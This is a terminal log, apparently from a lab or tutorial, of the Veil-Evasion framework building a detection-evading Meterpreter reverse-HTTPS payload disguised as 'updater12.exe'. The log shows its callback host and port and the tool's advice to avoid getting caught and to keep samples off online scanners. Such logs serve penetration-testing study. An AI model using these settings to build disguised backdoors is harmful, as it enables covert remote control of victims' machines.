 ================================================================================
Veil | [Version]: 2.2.0
================================================================================
[Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
================================================================================
[*] Press [enter] for 'payload'
[>] Please enter the base name for output files: updater12.exe
[?] How would you like to create your payload executable?
1 - Pyinstaller (default)
2 - Py2Exe
[>] Please enter the number of your choice: 1
================================================================================
Veil | [Version]: 2.2.0
================================================================================
[Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
================================================================================
[*] Executable written to: /root/veil-output/compiled/updater12.exe.exe
Language: python
Payload: MeterHTTPSContained
Required Options: LHOST=192.168.75.131 LPORT=443 compile_to_exe=Y inj
_method=virtual use_pyherion=N
Payload File: /root/veil-output/source/updater12.exe.py
Handler File: /root/veil-output/handlers/updater12.exe_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] press any key to return to the main menu: